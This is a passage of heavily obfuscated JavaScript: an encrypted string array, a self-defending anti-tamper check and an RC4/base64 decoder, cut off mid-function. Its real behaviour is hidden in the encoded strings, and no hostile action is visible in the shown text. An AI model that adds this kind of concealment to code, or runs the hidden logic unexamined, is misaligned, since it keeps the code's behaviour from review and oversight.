6f\x38\x42\x50\x51\x3d\x3d','\x50\x68\x6a\x44\x71\x73\x4f\x54\x77\x35\x41\x3d','\x77\x35\x51\x51\x77\x36\x54\x43\x6e\x38\x4b\x75\x50\x67\x3d\x3d','\x66\x46\x38\x4b','\x77\x37\x49\x63\x44\x51\x4c\x44\x6b\x38\x4f\x36','\x77\x70\x54\x43\x72\x46\x63\x3d','\x77\x37\x72\x44\x6b\x73\x4f\x61','\x77\x72\x50\x44\x76\x47\x59\x3d','\x56\x33\x78\x52','\x65\x54\x6e\x43\x67\x4d\x4b\x37\x77\x72\x49\x78\x4a\x78\x56\x4d\x77\x34\x4c\x44\x70\x38\x4f\x67\x48\x52\x6b\x65\x77\x36\x56\x54\x77\x72\x51\x6d\x77\x70\x58\x44\x73\x73\x4f\x2b\x77\x34\x2f\x43\x73\x63\x4b\x31\x77\x36\x44\x43\x6b\x79\x4e\x52\x77\x71\x48\x43\x6a\x63\x4f\x45\x66\x33\x4c\x44\x6b\x73\x4f\x4f\x59\x38\x4b\x44\x57\x58\x63\x3d','\x77\x71\x4c\x43\x6a\x63\x4f\x30\x77\x70\x41\x3d','\x77\x71\x4d\x55\x77\x70\x51\x3d','\x64\x4d\x4b\x37\x77\x6f\x42\x47\x58\x6a\x73\x3d','\x77\x34\x58\x43\x6e\x38\x4b\x6f\x77\x34\x46\x70\x41\x73\x4b\x77\x77\x34\x35\x46\x4a\x77\x3d\x3d','\x48\x55\x72\x43\x68\x73\x4f\x67\x4f\x79\x4c\x43\x68\x79\x72\x43\x74\x56\x6f\x3d','\x77\x70\x78\x44\x77\x71\x46\x68\x4e\x63\x4b\x69','\x63\x38\x4b\x39\x65\x63\x4b\x38\x53\x6b\x54\x43\x6c\x31\x51\x3d','\x77\x36\x77\x56\x77\x36\x6b\x3d','\x77\x72\x48\x43\x71\x30\x46\x42','\x48\x57\x50\x44\x67\x77\x3d\x3d','\x46\x68\x39\x70','\x4d\x6b\x7a\x43\x6b\x67\x3d\x3d','\x4f\x73\x4b\x39\x54\x51\x3d\x3d','\x4e\x4d\x4b\x59\x77\x34\x6f\x3d','\x65\x30\x63\x38','\x46\x63\x4b\x37\x4b\x41\x3d\x3d','\x4c\x51\x41\x34','\x77\x35\x6a\x44\x76\x4d\x4f\x58\x77\x70\x6e\x43\x6e\x47\x51\x3d','\x77\x34\x77\x59\x77\x37\x39\x6e\x77\x37\x37\x44\x6c\x67\x3d\x3d','\x43\x73\x4b\x6b\x77\x71\x6c\x5a\x77\x71\x73\x31\x77\x71\x51\x35','\x77\x70\x51\x47\x77\x72\x63\x3d','\x77\x71\x59\x6a\x50\x77\x3d\x3d','\x77\x71\x33\x44\x6a\x73\x4b\x6c','\x77\x70\x37\x44\x75\x38\x4b\x49\x4c\x73\x4b\x78\x77\x6f\x48\x44\x68\x38\x4b\x6c','\x77\x6f\x7a\x44\x6f\x58\x7a\x43\x67\x53\x38\x41','\x77\x6f\x6a\x44\x67\x42\x30\x2f\x77\x37\x62\x43\x69\x38\x4f\x66\x5a\x4d\x4f\x50\x48\x67\x3d\x3d','\x77\x6f\x49\x62\x77\x6f\x77\x3d','\x77\x35\x72\x44\x6c\x45\x34\x78\x77\x6f\x62\x43\x6d\x4d\x4b\x4f\x66\x63\x4b\x2b\x46\x69\x30\x3d','\x4e\x53\x78\x4f\x77\x36\x38\x6a','\x54\x38\x4f\x44\x77\x37\x70\x6b','\x77\x34\x6e\x44\x73\x69\x38\x68\x48\x6c\x4c\x43\x67\x41\x3d\x3d','\x64\x31\x34\x35','\x77\x71\x62\x43\x75\x30\x5a\x39\x41\x6e\x54\x44\x76\x77\x3d\x3d','\x43\x63\x4b\x64\x53\x41\x3d\x3d','\x4e\x38\x4b\x36\x77\x36\x6b\x6d\x55\x73\x4b\x71\x49\x63\x4f\x49\x77\x37\x67\x51','\x43\x6b\x33\x43\x6f\x4d\x4f\x66\x4c\x42\x37\x43\x6c\x7a\x33\x43\x6e\x55\x44\x43\x6e\x51\x3d\x3d','\x77\x36\x46\x37\x5a\x43\x44\x44\x69\x4d\x4b\x74\x77\x35\x39\x72\x59\x63\x4b\x6f\x77\x70\x33\x43\x73\x73\x4b\x75\x56\x48\x33\x44\x70\x73\x4b\x46\x77\x6f\x62\x43\x74\x38\x4f\x39\x77\x37\x38\x61\x77\x6f\x54\x43\x6c\x32\x58\x44\x69\x6c\x7a\x44\x72\x4d\x4b\x72\x77\x72\x6e\x43\x73\x4d\x4b\x44\x47\x67\x66\x44\x72\x38\x4b\x65\x77\x70\x55\x37\x77\x37\x76\x44\x73\x67\x3d\x3d','\x77\x70\x6b\x71\x65\x38\x4f\x62\x47\x38\x4b\x44','\x77\x34\x58\x43\x6d\x4d\x4b\x6d\x77\x35\x68\x44\x43\x41\x3d\x3d','\x77\x71\x72\x43\x71\x73\x4f\x2b','\x77\x71\x50\x44\x72\x4d\x4b\x30','\x41\x38\x4b\x33\x54\x77\x3d\x3d','\x77\x35\x46\x2f\x61\x63\x4f\x4a\x47\x38\x4b\x5a\x77\x35\x48\x44\x73\x51\x3d\x3d','\x77\x71\x55\x35\x4c\x57\x72\x44\x69\x38\x4b\x77','\x4d\x6b\x41\x61','\x77\x6f\x41\x63\x77\x72\x30\x3d','\x59\x73\x4b\x71\x57\x51\x3d\x3d','\x63\x73\x4f\x6c\x44\x58\x68\x33\x77\x37\x30\x3d','\x43\x4d\x4b\x56\x4a\x77\x3d\x3d','\x77\x71\x6c\x4a\x77\x71\x4d\x3d','\x77\x35\x6e\x44\x75\x44\x55\x47\x41\x30\x33\x43\x6b\x48\x54\x44\x6a\x57\x48\x43\x6e\x67\x3d\x3d','\x77\x72\x59\x55\x77\x72\x39\x6b\x42\x31\x38\x78\x44\x51\x3d\x3d','\x77\x71\x7a\x43\x68\x38\x4f\x2f\x77\x6f\x73\x4a\x77\x72\x63\x66\x4e\x67\x3d\x3d','\x77\x35\x4c\x43\x76\x73\x4f\x47','\x77\x37\x73\x67\x77\x34\x49\x3d','\x77\x37\x66\x44\x74\x4d\x4f\x52','\x4e\x38\x4f\x41\x62\x51\x3d\x3d','\x48\x73\x4b\x6f\x77\x35\x68\x56','\x51\x73\x4b\x54\x62\x51\x3d\x3d','\x77\x34\x44\x43\x6d\x4d\x4b\x59','\x4b\x6a\x6c\x4d\x77\x36\x45\x6a\x77\x70\x73\x3d','\x77\x71\x50\x44\x75\x63\x4b\x74\x77\x6f\x7a\x44\x71\x48\x67\x3d','\x77\x35\x7a\x43\x6d\x4d\x4f\x55','\x55\x38\x4b\x75\x77\x71\x52\x62\x77\x71\x67\x76\x77\x72\x35\x68\x77\x70\x41\x3d','\x77\x6f\x49\x6f\x77\x72\x55\x58\x77\x71\x4e\x79','\x77\x35\x30\x73\x4b\x77\x3d\x3d','\x77\x71\x6a\x44\x6b\x4d\x4b\x69','\x77\x37\x7a\x43\x71\x6b\x42\x63\x44\x67\x3d\x3d','\x64\x56\x4a\x63\x48\x38\x4b\x54\x61\x41\x3d\x3d','\x51\x7a\x4c\x44\x6d\x77\x3d\x3d','\x46\x38\x4b\x4f\x77\x34\x41\x3d','\x77\x6f\x78\x61\x54\x51\x4e\x6c\x77\x70\x49\x3d','\x77\x71\x54\x43\x68\x38\x4f\x7a\x77\x70\x6b\x61\x77\x72\x67\x3d','\x77\x6f\x55\x5a\x77\x34\x77\x3d','\x77\x37\x66\x44\x6b\x44\x63\x3d','\x77\x37\x55\x6f\x77\x37\x73\x2f\x53\x42\x77\x3d','\x59\x33\x63\x32\x77\x71\x68\x67','\x61\x42\x6c\x34','\x51\x41\x4a\x58','\x77\x72\x30\x67\x77\x37\x34\x32\x58\x52\x42\x74\x54\x41\x6f\x3d','\x77\x71\x51\x72\x77\x37\x51\x30\x54\x78\x45\x3d','\x77\x36\x51\x79\x4a\x77\x3d\x3d','\x77\x36\x38\x45\x77\x72\x4e\x31\x42\x56\x34\x39\x45\x63\x4f\x37\x41\x41\x3d\x3d','\x77\x71\x76\x44\x74\x55\x67\x3d','\x4c\x73\x4b\x79\x4d\x32\x7a\x43\x6f\x30\x67\x3d','\x77\x35\x4d\x75\x4e\x51\x3d\x3d','\x77\x34\x74\x33\x61\x41\x3d\x3d','\x4a\x63\x4b\x77\x77\x70\x74\x4e\x52\x67\x3d\x3d','\x56\x63\x4b\x5a\x77\x36\x54\x43\x75\x38\x4b\x63\x62\x41\x3d\x3d','\x77\x70\x38\x34\x77\x35\x63\x3d','\x44\x38\x4f\x38\x57\x67\x3d\x3d','\x56\x73\x4b\x72\x77\x35\x77\x3d','\x48\x4d\x4b\x71\x64\x6d\x50\x43\x70\x47\x38\x43\x56\x77\x3d\x3d','\x45\x6b\x66\x43\x69\x63\x4f\x31\x44\x43\x55\x3d','\x53\x63\x4f\x32\x4c\x67\x3d\x3d','\x77\x6f\x54\x44\x76\x79\x6f\x3d','\x77\x37\x58\x43\x67\x63\x4f\x38\x77\x70\x41\x41\x77\x72\x38\x4f\x5a\x4d\x4f\x4f\x45\x38\x4b\x4b\x63\x63\x4f\x43\x77\x35\x50\x43\x67\x77\x45\x3d','\x53\x73\x4b\x6c\x77\x71\x35\x5a\x77\x72\x6f\x75','\x77\x70\x62\x44\x6b\x73\x4b\x61','\x77\x35\x7a\x43\x74\x73\x4f\x42','\x77\x71\x4c\x44\x71\x73\x4b\x37','\x77\x71\x49\x64\x77\x71\x68\x32\x43\x56\x59\x4c\x47\x73\x4f\x6d\x45\x45\x6b\x32\x77\x72\x67\x2f\x59\x33\x55\x57','\x63\x4d\x4b\x72\x62\x48\x66\x44\x70\x31\x7a\x44\x6c\x4d\x4f\x46\x42\x67\x3d\x3d','\x77\x72\x73\x2b\x77\x37\x59\x36\x54\x77\x3d\x3d','\x42\x48\x37\x44\x73\x73\x4b\x59\x61\x55\x7a\x43\x69\x51\x3d\x3d','\x4d\x38\x4b\x64\x66\x67\x3d\x3d','\x4a\x46\x6f\x48','\x77\x72\x62\x44\x73\x73\x4b\x33\x56\x63\x4f\x4d\x77\x35\x38\x3d','\x77\x72\x62\x44\x72\x63\x4b\x78\x77\x70\x6a\x44\x74\x57\x58\x43\x67\x63\x4f\x57\x4f\x63\x4f\x74\x45\x63\x4f\x6f\x45\x58\x54\x43\x68\x63\x4f\x75\x77\x72\x73\x4a\x77\x6f\x6e\x44\x6e\x6c\x49\x3d','\x77\x6f\x58\x44\x6b\x63\x4b\x73\x77\x72\x6a\x43\x6f\x6a\x6f\x3d','\x52\x4d\x4f\x6b\x4d\x77\x3d\x3d','\x61\x4d\x4b\x79\x77\x70\x74\x47\x51\x7a\x31\x4b\x62\x44\x6b\x45\x77\x6f\x72\x44\x71\x58\x76\x44\x6d\x67\x4c\x43\x67\x42\x52\x42\x77\x34\x70\x31\x77\x71\x31\x36\x4b\x55\x62\x43\x73\x48\x77\x3d','\x77\x35\x59\x44\x77\x37\x6c\x78\x77\x37\x4c\x44\x71\x38\x4f\x64','\x77\x37\x7a\x43\x6b\x38\x4b\x5a','\x66\x4d\x4f\x32\x77\x37\x6b\x35\x53\x38\x4b\x74\x44\x4d\x4f\x49\x77\x37\x4e\x5a\x77\x70\x5a\x7a\x50\x6b\x68\x4b\x77\x36\x6e\x43\x72\x4d\x4b\x78\x43\x53\x49\x37\x4c\x56\x30\x6e\x77\x35\x6a\x43\x6a\x78\x4a\x6e\x55\x4d\x4f\x4b\x77\x70\x58\x43\x70\x4d\x4f\x49\x61\x55\x67\x30','\x77\x71\x55\x53\x57\x41\x3d\x3d','\x77\x36\x55\x4a\x77\x34\x30\x3d','\x52\x48\x41\x74','\x5a\x58\x6f\x76\x77\x72\x70\x73\x77\x34\x59\x4b\x77\x70\x51\x58\x49\x57\x49\x3d','\x77\x6f\x37\x44\x71\x63\x4b\x57','\x65\x69\x31\x50\x77\x34\x38\x37\x77\x72\x48\x44\x6b\x41\x3d\x3d','\x77\x34\x72\x43\x6b\x73\x4b\x6e\x77\x35\x52\x65\x42\x51\x3d\x3d','\x77\x70\x44\x44\x71\x47\x66\x43\x67\x54\x49\x47\x77\x37\x63\x3d','\x77\x34\x37\x43\x6e\x4d\x4f\x36\x77\x34\x46\x39\x53\x54\x52\x53\x77\x35\x6b\x3d','\x77\x72\x58\x43\x74\x6b\x73\x3d','\x77\x71\x49\x64\x77\x71\x68\x32\x43\x56\x59\x4c\x47\x73\x4f\x6d\x45\x42\x45\x6f\x77\x71\x41\x6a\x61\x33\x49\x4c\x4b\x30\x72\x43\x6d\x4d\x4b\x47\x77\x36\x72\x43\x76\x63\x4f\x70\x77\x36\x73\x66\x51\x46\x68\x2f\x77\x71\x62\x43\x75\x68\x50\x44\x67\x38\x4f\x77','\x77\x70\x6f\x7a\x62\x4d\x4f\x50\x42\x73\x4b\x66\x77\x70\x38\x3d','\x77\x34\x44\x43\x6e\x73\x4b\x6c\x77\x35\x5a\x45\x44\x4d\x4b\x35\x77\x34\x34\x3d','\x77\x6f\x37\x44\x71\x7a\x4c\x43\x67\x79\x4d\x63\x77\x36\x48\x43\x6a\x38\x4b\x54\x49\x6c\x62\x44\x70\x51\x3d\x3d','\x77\x6f\x72\x44\x6c\x63\x4b\x4e','\x77\x34\x6f\x44\x77\x37\x6c\x78\x77\x36\x7a\x44\x6a\x63\x4f\x56\x77\x71\x74\x54','\x44\x73\x4b\x73\x53\x58\x4c\x43\x75\x47\x63\x42\x56\x57\x76\x43\x6d\x54\x6e\x43\x69\x63\x4b\x54\x4f\x6b\x4c\x44\x71\x4d\x4b\x70\x46\x44\x4c\x44\x6f\x38\x4b\x6e','\x77\x35\x48\x44\x68\x78\x63\x3d','\x63\x78\x66\x44\x76\x38\x4b\x4a\x4b\x67\x3d\x3d','\x77\x70\x6a\x44\x6d\x42\x41\x6b\x77\x34\x45\x3d','\x77\x35\x62\x43\x6d\x4d\x4b\x35','\x48\x43\x37\x44\x6c\x41\x3d\x3d','\x63\x73\x4b\x46\x51\x73\x4f\x74\x54\x73\x4b\x63\x77\x36\x63\x3d','\x63\x42\x4c\x44\x6f\x4d\x4b\x49','\x61\x38\x4b\x33\x52\x4d\x4b\x76\x54\x45\x55\x3d','\x77\x71\x37\x44\x76\x38\x4b\x67','\x77\x72\x63\x69\x77\x6f\x49\x3d','\x53\x63\x4b\x51\x77\x37\x2f\x43\x75\x38\x4b\x42\x61\x67\x48\x44\x70\x4d\x4b\x65\x56\x55\x6b\x3d','\x44\x63\x4b\x67\x52\x52\x78\x4c\x4f\x67\x46\x58','\x45\x63\x4b\x34\x77\x37\x59\x3d','\x66\x4d\x4b\x37\x77\x70\x68\x49\x53\x54\x5a\x42\x63\x44\x45\x56','\x4c\x38\x4b\x36\x77\x34\x6c\x43\x77\x37\x37\x44\x68\x38\x4b\x62\x77\x37\x7a\x44\x6d\x77\x3d\x3d','\x77\x70\x6f\x6f\x77\x71\x67\x45','\x55\x73\x4b\x68\x77\x71\x4a\x53\x77\x71\x73\x79','\x62\x56\x44\x43\x6d\x43\x77\x3d','\x77\x35\x55\x61\x77\x36\x6a\x43\x6b\x63\x4b\x32\x4d\x77\x3d\x3d','\x77\x72\x49\x70\x50\x48\x4c\x44\x69\x38\x4b\x74\x77\x36\x63\x3d','\x4d\x73\x4b\x47\x42\x51\x3d\x3d','\x58\x55\x56\x48','\x54\x38\x4f\x51\x77\x37\x73\x3d','\x77\x34\x46\x74\x64\x41\x3d\x3d','\x77\x72\x37\x44\x68\x38\x4b\x74','\x77\x72\x6b\x2b\x77\x72\x51\x3d','\x77\x6f\x6e\x44\x75\x73\x4f\x59\x77\x70\x44\x43\x68\x6d\x4d\x57\x77\x34\x35\x4a\x4d\x6a\x59\x48\x41\x63\x4b\x39\x53\x56\x59\x3d','\x41\x48\x33\x44\x6c\x4d\x4b\x4c\x63\x6b\x76\x43\x6c\x4d\x4b\x44','\x65\x32\x33\x43\x71\x51\x3d\x3d','\x77\x71\x7a\x44\x72\x73\x4b\x74\x77\x70\x45\x3d','\x77\x35\x58\x43\x6b\x38\x4f\x6f\x77\x34\x31\x38\x51\x53\x35\x59\x77\x34\x38\x3d','\x77\x71\x41\x44\x77\x71\x7a\x43\x75\x47\x4e\x35','\x61\x63\x4b\x7a\x58\x4d\x4b\x68\x58\x30\x7a\x43\x6a\x56\x77\x72\x51\x63\x4f\x75\x62\x30\x62\x43\x6d\x58\x6c\x44','\x77\x71\x51\x51\x77\x72\x46\x6b\x42\x51\x3d\x3d','\x77\x36\x2f\x43\x76\x4d\x4f\x39\x45\x77\x70\x68','\x4b\x44\x31\x55\x77\x36\x38\x77\x77\x70\x49\x6e\x77\x70\x54\x43\x6d\x30\x7a\x43\x68\x53\x58\x43\x69\x42\x76\x43\x73\x4d\x4b\x53\x77\x37\x6f\x3d','\x77\x34\x6b\x4d\x77\x37\x46\x68\x77\x36\x38\x3d','\x77\x34\x66\x43\x68\x38\x4b\x35\x77\x37\x31\x4c\x41\x4d\x4b\x78','\x77\x71\x2f\x44\x68\x63\x4b\x68\x4d\x73\x4b\x69\x77\x6f\x33\x44\x68\x63\x4b\x70\x52\x46\x66\x43\x69\x47\x67\x31\x62\x58\x4e\x37\x61\x33\x62\x43\x6e\x4d\x4f\x75\x54\x73\x4b\x65\x77\x36\x49\x6e\x59\x4d\x4f\x73\x77\x6f\x55\x3d','\x66\x63\x4f\x44\x77\x36\x4a\x30\x77\x71\x73\x3d','\x77\x34\x2f\x43\x6c\x63\x4b\x41','\x77\x34\x72\x44\x75\x79\x34\x53\x48\x6c\x48\x43\x6c\x67\x3d\x3d','\x5a\x43\x42\x4d\x77\x34\x45\x31\x77\x72\x37\x44\x6c\x38\x4b\x76\x77\x36\x72\x43\x6d\x73\x4f\x73\x4c\x63\x4f\x77\x77\x72\x50\x43\x68\x52\x70\x51\x55\x51\x3d\x3d','\x44\x41\x6f\x31\x46\x73\x4b\x31','\x44\x77\x62\x44\x75\x63\x4f\x47\x77\x34\x2f\x44\x6e\x54\x34\x43','\x77\x72\x54\x44\x74\x73\x4b\x76\x57\x38\x4f\x66\x77\x35\x62\x43\x70\x73\x4f\x35\x55\x73\x4f\x6b\x77\x34\x70\x30\x63\x47\x59\x71\x77\x71\x66\x44\x6d\x69\x33\x43\x74\x77\x3d\x3d','\x77\x70\x2f\x44\x6c\x63\x4b\x75\x77\x71\x72\x43\x73\x77\x3d\x3d','\x77\x72\x62\x43\x75\x31\x42\x4e\x47\x58\x44\x44\x72\x4d\x4b\x72\x77\x70\x41\x3d','\x4d\x73\x4b\x37\x50\x48\x2f\x43\x73\x55\x2f\x43\x6b\x73\x4f\x55','\x77\x34\x76\x43\x6e\x73\x4f\x72\x77\x34\x4e\x79\x54\x67\x56\x53\x77\x34\x56\x78\x54\x38\x4f\x35\x4d\x63\x4b\x57\x58\x63\x4f\x71\x56\x77\x3d\x3d','\x4f\x77\x67\x74\x43\x73\x4b\x6d\x63\x4d\x4f\x6d\x4c\x73\x4b\x73\x77\x35\x4c\x43\x67\x33\x48\x44\x71\x67\x3d\x3d','\x77\x35\x48\x44\x6f\x63\x4f\x51\x77\x6f\x33\x43\x6e\x48\x38\x3d','\x77\x34\x67\x49\x77\x37\x39\x2f\x77\x36\x50\x44\x6b\x4d\x4f\x75\x77\x70\x78\x37','\x44\x63\x4b\x39\x54\x47\x54\x43\x6f\x6e\x55\x3d','\x52\x6b\x58\x43\x67\x7a\x6c\x33\x54\x57\x33\x43\x72\x41\x3d\x3d','\x77\x35\x30\x4e\x77\x36\x50\x43\x69\x38\x4b\x75\x4a\x51\x3d\x3d','\x77\x35\x73\x55\x77\x36\x62\x43\x6c\x4d\x4b\x4b\x50\x73\x4b\x48\x77\x71\x31\x33\x61\x63\x4b\x6b','\x65\x38\x4f\x34\x43\x6d\x78\x33\x77\x36\x59\x3d','\x77\x34\x58\x43\x6e\x38\x4b\x37\x77\x35\x78\x48\x43\x41\x3d\x3d','\x77\x72\x6a\x44\x6a\x78\x63\x53\x64\x46\x49\x3d','\x77\x72\x6a\x43\x76\x31\x78\x4e\x44\x6d\x45\x3d','\x77\x72\x4d\x30\x4a\x6d\x72\x44\x69\x38\x4b\x78','\x47\x32\x4c\x44\x6f\x73\x4b\x4e\x59\x51\x3d\x3d','\x77\x35\x6f\x56\x77\x37\x52\x6e\x77\x37\x37\x44\x6c\x77\x3d\x3d','\x59\x38\x4f\x71\x77\x37\x34\x3d','\x4b\x63\x4b\x6f\x77\x34\x70\x52\x77\x34\x33\x44\x69\x51\x3d\x3d','\x58\x4d\x4b\x45\x77\x36\x50\x43\x72\x38\x4b\x63\x64\x77\x3d\x3d','\x52\x38\x4b\x33\x77\x71\x56\x4e\x77\x71\x45\x72\x77\x72\x6c\x78\x77\x70\x6b\x3d','\x77\x34\x38\x59\x77\x37\x74\x79\x77\x36\x50\x44\x69\x73\x4f\x2f\x77\x71\x74\x42\x77\x35\x78\x56\x77\x35\x67\x3d'];(function(_0xcec638,_0x55a440){var _0xcfa979=function(_0x3f9a86){while(--_0x3f9a86){_0xcec638['\x70\x75\x73\x68'](_0xcec638['\x73\x68\x69\x66\x74']());}};var _0x417450=function(){var _0x431ede={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b7c5e,_0x331c57,_0xe1e22c,_0x24529e){_0x24529e=_0x24529e||{};var _0x26d6d3=_0x331c57+'\x3d'+_0xe1e22c;var _0x29b016=0x0;for(var _0x29b016=0x0,_0x547b06=_0x3b7c5e['\x6c\x65\x6e\x67\x74\x68'];_0x29b016<_0x547b06;_0x29b016++){var _0x2033ca=_0x3b7c5e[_0x29b016];_0x26d6d3+='\x3b\x20'+_0x2033ca;var _0x7a9122=_0x3b7c5e[_0x2033ca];_0x3b7c5e['\x70\x75\x73\x68'](_0x7a9122);_0x547b06=_0x3b7c5e['\x6c\x65\x6e\x67\x74\x68'];if(_0x7a9122!==!![]){_0x26d6d3+='\x3d'+_0x7a9122;}}_0x24529e['\x63\x6f\x6f\x6b\x69\x65']=_0x26d6d3;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x138f93,_0x4ca357){_0x138f93=_0x138f93||function(_0x2b983f){return _0x2b983f;};var _0x412f0f=_0x138f93(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4ca357['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4b0279=function(_0x2c10dd,_0x46e37d){_0x2c10dd(++_0x46e37d);};_0x4b0279(_0xcfa979,_0x55a440);return _0x412f0f?decodeURIComponent(_0x412f0f[0x1]):undefined;}};var _0x3f54f6=function(){var _0x389341=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x389341['\x74\x65\x73\x74'](_0x431ede['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x431ede['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3f54f6;var _0x1af6c8='';var _0x306934=_0x431ede['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x306934){_0x431ede['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x306934){_0x1af6c8=_0x431ede['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x431ede['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x417450();}(_0xcb0f,0xa6));var _0xfcb0=function(_0xcec638,_0x55a440){_0xcec638=_0xcec638-0x0;var _0xcfa979=_0xcb0f[_0xcec638];if(_0xfcb0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x175871=function(){return this;};var _0x417450=_0x175871();var _0x431ede='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x417450['\x61\x74\x6f\x62']||(_0x417450['\x61\x74\x6f\x62']=function(_0x3b7c5e){var _0x331c57=String(_0x3b7c5e)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xe1e22c=0x0,_0x24529e,_0x26d6d3,_0x110acb=0x0,_0x29b016='';_0x26d6d3=_0x331c57['\x63\x68\x61\x72\x41\x74'](_0x110acb++);~_0x26d6d3&&(_0x24529e=_0xe1e22c%0x4?_0x24529e*0x40+_0x26d6d3:_0x26d6d3,_0xe1e22c++%0x4)?_0x29b016+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24529e>>(-0x2*_0xe1e22c&0x6)):0x0){_0x26d6d3=_0x431ede['\x69\x6e\x64\x65\x78\x4f\x66'](_0x26d6d3);}return _0x29b016;});}());var _0x547b06=function(_0x2033ca,_0x7a9122){var _0x138f93=[],_0x4ca357=0x0,_0x2b983f,_0x412f0f='',_0x4b0279='';_0x2033ca=atob(_0x2033ca);for(var _0x2c10dd=0x0,_0x46e37d=_0x2033ca['\x6c\x65\x6e\x67\x74\x68'];_0x2c10dd<_0x46e37d;_0x2c10dd++){_0x4b0279+='\x25'+('\x30\x30'+_0x2033ca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c10dd)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2033ca=decodeURIComponent(_0x4b0279);for(var _0x3f54f6=0x0;_0x3f54f6<0x100;_0x3f54f6++){_0x138f93[_0x3f54f6]=_0x3f54f6;}for(_0x3f54f6=0x0;_0x3f54f6<0x100;_0x3f54f6++){_0x4ca357=(_0x4ca357+_0x138f93[_0x3f54f6]+_0x7a9122['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f54f6%_0x7a9122['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2b983f=_0x138f93[_0x3f54f6];_0x138f93[_0x3f54f6]=_0x138f93[_0x4ca357];_0x138f93[_0x4ca357]=_0x2b983f;}_0x3f54f6=0x0;_0x4ca357=0x0;for(var _0x389341=0x0;_0x389341<_0x2033ca['\x6c\x65\x6e\x67\x74\x68'];_0x389341++){_0x3f54f6=(_0x3f54f6+0x1)%0x100;_0x4ca357=(_0x4ca357+_0x138f93[_0x3f54f6])%0x100;_0x2b983f=_0x138f93[_0x3f54f6];_0x138f93[_0x3f54f6]=_0x138f93[_0x4ca357];_0x138f93[_0x4ca357]=_0x2b983f;_0x412f0f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2033ca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x389341)^_0x138f93[(_0x138f93[_0x3f54f6]+_0x138f93[_0x4ca357])%0x100]);}return _0x412f0f;};_0xfcb0['\x72\x63\x34']=_0x547b06;_0xfcb0['\x64\x61\x74\x61']={};_0xfcb0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1af6c8=_0xfcb0['\x64\x61\x74\x61'][_0xcec638];if(_0x1af6c8===undefined){if(_0xfcb0['\x6f\x6e\x63\x65']===undefined){var _0x306934=function(_0x522ae0){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x522ae0;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4bbb6e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4bbb6e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x11076a){if(!Boolean(~_0x11076a)){return _0x11076a;}return 